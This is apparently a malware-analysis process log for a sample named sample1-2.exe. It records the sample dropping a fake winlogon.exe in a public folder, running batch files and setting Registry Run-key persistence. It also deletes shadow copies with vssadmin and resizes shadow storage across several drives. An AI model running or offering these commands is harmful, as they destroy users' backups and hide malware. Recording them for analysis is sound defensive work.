 sample1-2.exe (3524) "C:\Users\user\Desktop\ESTsecurity_Samples\1. sample\sample1-2.exe"
winlogon.exe (2504) "C:\users\Public\winlogon.exe"
cmd.exe (3964) C:\Windows\system32\cmd.exe /c ""C:\users\Public\desktop.bat" "
REG.exe (3404) REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "...
REG.exe (3784) REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" ...
cmd.exe (1524) "C:\Windows\System32\cmd.exe" /C "C:\users\Public\shade.bat"
vssadmin.exe (1356) vssadmin Delete Shadows /all /quiet
vssadmin.exe (892) vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin.exe (3316) vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin.exe (2988) vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin.exe (2928) vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin.exe (2744) vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin.exe (2844) vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin.exe (3908) vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin.exe (3240) vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin.exe (2348) vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin.exe (1648) vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin.exe (2340) vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin.exe (2116) vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
vssadmin.exe (1596) vssadmin Delete Shadows /all /quiet
REG.exe (3064) REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "...
chrome.exe (4036) "C:\Program Files\Google\Chrome\Application\chrome.exe" --single-argument C:\Users\user\Deskt...